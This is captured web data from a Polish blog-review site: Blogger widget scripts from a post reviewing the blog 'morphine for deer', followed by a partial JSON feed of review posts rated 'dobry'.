_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5622252088109062493', 'title': 'Wsp\xf3lnymi Si\u0142ami', 'url': 'https://www.wspolnymi-silami.pl/2015/08/35-ocena-bloga-morphine-for.html', 'canonicalUrl': 'https://www.wspolnymi-silami.pl/2015/08/35-ocena-bloga-morphine-for.html', 'homepageUrl': 'https://www.wspolnymi-silami.pl/', 'searchUrl': 'https://www.wspolnymi-silami.pl/search', 'canonicalHomepageUrl': 'https://www.wspolnymi-silami.pl/', 'blogspotFaviconUrl': 'https://www.wspolnymi-silami.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wsp\xf3lnymi Si\u0142ami - Atom\x22 href\x3d\x22https://www.wspolnymi-silami.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wsp\xf3lnymi Si\u0142ami - RSS\x22 href\x3d\x22https://www.wspolnymi-silami.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wsp\xf3lnymi Si\u0142ami - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5622252088109062493/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wsp\xf3lnymi Si\u0142ami - Atom\x22 href\x3d\x22https://www.wspolnymi-silami.pl/feeds/8473431424387614619/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Dalej', 'pageType': 'item', 'postId': '8473431424387614619', 'pageName': '[35] ocena bloga: morphine-for-deer.blogspot.com', 'pageTitle': 'Wsp\xf3lnymi Si\u0142ami: [35] ocena bloga: morphine-for-deer.blogspot.com'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[35] ocena bloga: morphine-for-deer.blogspot.com', 'description': '  Adres:  morphine for deer     Autorka:  antler     Tematyka:  pami\u0119tnik     Oceniaj\u0105ca:  Dhaumaire    ', 'url': 'https://www.wspolnymi-silami.pl/2015/08/35-ocena-bloga-morphine-for.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8473431424387614619}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'featured_slider', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3324862493-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Wysy\u0142am...', 'contactFormMessageSentMsg': 'Wiadomo\u015b\u0107 zosta\u0142a wys\u0142ana.', 'contactFormMessageNotSentMsg': 'Nie uda\u0142o si\u0119 wys\u0142a\u0107 wiadomo\u015bci. Spr\xf3buj ponownie p\xf3\u017aniej.', 'contactFormInvalidEmailMsg': 'Musisz poda\u0107 prawid\u0142owy adres e-mail.', 'contactFormEmptyMessageMsg': 'Pole wiadomo\u015bci nie mo\u017ce by\u0107 puste.', 'title': 'Skontaktuj si\u0119 z nami!', 'blogId': '5622252088109062493', 'contactFormNameMsg': 'Nazwa', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Wiadomo\u015b\u0107', 'contactFormSendMsg': 'Wy\u015blij', 'contactFormToken': 'AOuZoY5iZAXUtPT92XEhyJ4v4xJYAKM9xw:1768360256621', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer3', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wspolnymi-silami.pl/feeds/posts/default/-/dobry?alt=json-in-script&callback=related_results_labels
body_size: 7911
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493"},"updated":{"$t":"2026-01-10T00:02:15.648+01:00"},"category":[{"term":"Skoiastel"},{"term":"fanfiction"},{"term":"trzecioosobowe"},{"term":"fantasy"},{"term":"przeciętny"},{"term":"pierwszoosobowe"},{"term":"brak noty"},{"term":"słaby"},{"term":"grupowe"},{"term":"dobry"},{"term":"podsumowanie"},{"term":"pov"},{"term":"Forfeit"},{"term":"harrypotter"},{"term":"encyklopedia"},{"term":"obyczajowe"},{"term":"ya"},{"term":"fatalny"},{"term":"odmowy"},{"term":"bardzo dobry"},{"term":"miniatury"},{"term":"Ayame"},{"term":"Elektrownia"},{"term":"lifestyle"},{"term":"rezygnacje"},{"term":"wszechwiedzący"},{"term":"Dafne"},{"term":"Fenoloftaleina"},{"term":"sci-fi"},{"term":"Deneve"},{"term":"naruto"},{"term":"romans"},{"term":"NieFikcyjna"},{"term":"Dhaumaire"},{"term":"poezja"},{"term":"Hiroki"},{"term":"dramat"},{"term":"kryminał"},{"term":"Lena"},{"term":"antyutopia"},{"term":"urodziny"},{"term":"wampiry"},{"term":"Nea i Koh"},{"term":"maximilienne"},{"term":"thriller"},{"term":"Niah"},{"term":"groteska"},{"term":"Eredis"},{"term":"LegasowK"},{"term":"poradnik"},{"term":"yaoi"},{"term":"Hachi"},{"term":"Marta"},{"term":"Szałt"},{"term":"cyberpunk"},{"term":"komedia"},{"term":"postapo"},{"term":"słodkiflirt"},{"term":"teentitans"},{"term":"Mrs. Mayhem"},{"term":"WiktoriaL"},{"term":"analiza"},{"term":"bajka"},{"term":"czas teraźniejszy"},{"term":"dragonball"},{"term":"slider"},{"term":"wybitny"},{"term":"Frank"},{"term":"Jaelithe"},{"term":"Melodia"},{"term":"MyJoy"},{"term":"Nazareth"},{"term":"Nearyh"},{"term":"eksperyment"},{"term":"erotyka"},{"term":"graotron"},{"term":"historical fantasy"},{"term":"interaktywne"},{"term":"pamiętnik"},{"term":"paranormal"},{"term":"pokemon"},{"term":"refleksje"},{"term":"rpf"},{"term":"shingekinokyojin"},{"term":"straznicymarzen"},{"term":"wiedźmin"}],"title":{"type":"text","$t":"Wspólnymi Siłami"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/-\/dobry?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/search\/label\/dobry"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/-\/dobry\/-\/dobry?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"45"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-18034509905331961"},"published":{"$t":"2023-02-28T19:17:00.044+01:00"},"updated":{"$t":"2023-03-20T17:34:41.600+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[260] ocena tekstu: Przekleństwo Więzi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibu0vaRnGy7tLZXQnzQ8gzCieOB0x0nnZicfkrzqRY9o1PwXn3VE19XA2VBv8yl8CLb4tLlnxEBihMkCsQ2Ao9syiQorB_czu5jx_Nqf1Lk0YeY__ZRNjsJfurCu1loBFFHwfi02xLcf5nbsUt9g_xzvzAwRxrJOTuSW0nL0nQ_EsVpXS1c8BK1N-8zA\/s1920\/download.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibu0vaRnGy7tLZXQnzQ8gzCieOB0x0nnZicfkrzqRY9o1PwXn3VE19XA2VBv8yl8CLb4tLlnxEBihMkCsQ2Ao9syiQorB_czu5jx_Nqf1Lk0YeY__ZRNjsJfurCu1loBFFHwfi02xLcf5nbsUt9g_xzvzAwRxrJOTuSW0nL0nQ_EsVpXS1c8BK1N-8zA\/s16000\/download.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Lora; font-size: 14px; line-height: 1,74; mso-bidi-font-family: \u0026quot;Lora\u0026quot;; mso-fareast-font-family: \u0026quot;Lora\u0026quot;; mso-fareast-language: PL;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2023\/02\/26-ocena-tekstu-przeklenstwo-wiezi.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/18034509905331961\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2023\/02\/26-ocena-tekstu-przeklenstwo-wiezi.html#comment-form","title":"Komentarze (30)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/18034509905331961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/18034509905331961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2023\/02\/26-ocena-tekstu-przeklenstwo-wiezi.html","title":"[260] ocena tekstu: Przekleństwo Więzi"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibu0vaRnGy7tLZXQnzQ8gzCieOB0x0nnZicfkrzqRY9o1PwXn3VE19XA2VBv8yl8CLb4tLlnxEBihMkCsQ2Ao9syiQorB_czu5jx_Nqf1Lk0YeY__ZRNjsJfurCu1loBFFHwfi02xLcf5nbsUt9g_xzvzAwRxrJOTuSW0nL0nQ_EsVpXS1c8BK1N-8zA\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8764783514181764407"},"published":{"$t":"2022-11-22T13:16:00.027+01:00"},"updated":{"$t":"2023-03-20T17:32:42.275+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elektrownia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fanfiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LegasowK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"naruto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[256] ocena tekstu: Nim zgaśnie słońce [v.3]"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2o3y-ONp6tI5h01j2hY6C8oCCvwrFMQS_Y2cYR6k7Mk4JMueJUdN9cE6W3IZ-cvmx6U6Z7dSRxUqBvVAhL9PmBe-bP-UNW39NnVS_W4BsjEdr07NopCcy5PKT_Go6GaYilM76-Lch79mkdHsqEVZxZT7CjlVPv1cYW12B6oh2cvlGE8Kf528MQPFrGw\/s716\/FRWTfU6.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"448\" data-original-width=\"716\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2o3y-ONp6tI5h01j2hY6C8oCCvwrFMQS_Y2cYR6k7Mk4JMueJUdN9cE6W3IZ-cvmx6U6Z7dSRxUqBvVAhL9PmBe-bP-UNW39NnVS_W4BsjEdr07NopCcy5PKT_Go6GaYilM76-Lch79mkdHsqEVZxZT7CjlVPv1cYW12B6oh2cvlGE8Kf528MQPFrGw\/s16000\/FRWTfU6.jpg\"\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2022\/11\/256-ocena-tekstu-nim-zgasnie-sonce-v3.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8764783514181764407\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/11\/256-ocena-tekstu-nim-zgasnie-sonce-v3.html#comment-form","title":"Komentarze (13)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8764783514181764407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8764783514181764407"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/11\/256-ocena-tekstu-nim-zgasnie-sonce-v3.html","title":"[256] ocena tekstu: Nim zgaśnie słońce [v.3]"}],"author":[{"name":{"$t":"Elektrownia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17192495943032195681"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi94JjQNZ8wSPiNUgEOAz7VeesOOpfb-aeW2xKtFuBZxQ7fvqempWVO-ca11VtjKoJKbytHmVBRHPhe0tMZC2nxdqAcMOg_JVZaNspZXyOSeVy2_HEtZu7eJZDXNnvJ-M0\/s113\/kagura_04_by_ale_mangekyo-d4pp6g4.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2o3y-ONp6tI5h01j2hY6C8oCCvwrFMQS_Y2cYR6k7Mk4JMueJUdN9cE6W3IZ-cvmx6U6Z7dSRxUqBvVAhL9PmBe-bP-UNW39NnVS_W4BsjEdr07NopCcy5PKT_Go6GaYilM76-Lch79mkdHsqEVZxZT7CjlVPv1cYW12B6oh2cvlGE8Kf528MQPFrGw\/s72-c\/FRWTfU6.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-5795364408108283839"},"published":{"$t":"2022-02-17T00:07:00.019+01:00"},"updated":{"$t":"2022-06-22T00:14:57.479+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[246] Ocena tekstu: Pamięć Pustkowia [v.2]"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFzG0pQOlFoRaqRT1JDM2R3Q93RdpLH66DyvWDtkhov47ukl3tg0WJEJ6ISm3tp1sOl3dh62Bg-NeEk8Em729tYjAgm4UqhX8zI3swVQbztidtXIHOVgNwZT2NfVzBm7qB_Z6IgYndKvvuRw1M90lVrqOH_yoGktMcJ74cqNpXeyF021PBYig8WcXCLw=s6000\" style=\"margin-left: 0em; margin-right: 0em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFzG0pQOlFoRaqRT1JDM2R3Q93RdpLH66DyvWDtkhov47ukl3tg0WJEJ6ISm3tp1sOl3dh62Bg-NeEk8Em729tYjAgm4UqhX8zI3swVQbztidtXIHOVgNwZT2NfVzBm7qB_Z6IgYndKvvuRw1M90lVrqOH_yoGktMcJ74cqNpXeyF021PBYig8WcXCLw=s16000\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2022\/02\/246-ocena-tekstu-pamiec-pustkowia-v2.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/5795364408108283839\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/02\/246-ocena-tekstu-pamiec-pustkowia-v2.html#comment-form","title":"Komentarze (11)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5795364408108283839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5795364408108283839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/02\/246-ocena-tekstu-pamiec-pustkowia-v2.html","title":"[246] Ocena tekstu: Pamięć Pustkowia [v.2]"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFzG0pQOlFoRaqRT1JDM2R3Q93RdpLH66DyvWDtkhov47ukl3tg0WJEJ6ISm3tp1sOl3dh62Bg-NeEk8Em729tYjAgm4UqhX8zI3swVQbztidtXIHOVgNwZT2NfVzBm7qB_Z6IgYndKvvuRw1M90lVrqOH_yoGktMcJ74cqNpXeyF021PBYig8WcXCLw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6440344407795428505"},"published":{"$t":"2021-05-23T18:32:00.008+02:00"},"updated":{"$t":"2021-08-26T10:07:20.202+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kryminał"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LegasowK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romans"}],"title":{"type":"text","$t":"[234] ocena tekstu: Tony Angel || Piekielna Tożsamość"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 1,74; text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;Lora\u0026quot;,sans-serif\" style=\"font-size: 14px; line-height: 1,74;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;Lora\u0026quot;,sans-serif\" style=\"font-size: 14px; line-height: 1,74;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR8FVLAB1rSiQNJTZ2a5YulHpI7bzzJpagFrCDT_KEB5YrJ-nC7ez6dQHJxAEqpoavKDaGaYw6LjJZdsUBhyphenhyphenlmzIZVyBdFYVYaxrn7wg_D3I7OOw6277JHkJI6BciMENFHoBB7uBH7P5lQ\/s840\/Czester.png\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"840\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR8FVLAB1rSiQNJTZ2a5YulHpI7bzzJpagFrCDT_KEB5YrJ-nC7ez6dQHJxAEqpoavKDaGaYw6LjJZdsUBhyphenhyphenlmzIZVyBdFYVYaxrn7wg_D3I7OOw6277JHkJI6BciMENFHoBB7uBH7P5lQ\/s16000\/Czester.png\"\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"\u0026quot;Lora\u0026quot;,sans-serif\" style=\"font-size: 14px; line-height: 1,74;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/05\/234-ocena-tekstu-tony-angel-piekielna.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6440344407795428505\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/05\/234-ocena-tekstu-tony-angel-piekielna.html#comment-form","title":"Komentarze (26)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6440344407795428505"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6440344407795428505"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/05\/234-ocena-tekstu-tony-angel-piekielna.html","title":"[234] ocena tekstu: Tony Angel || Piekielna 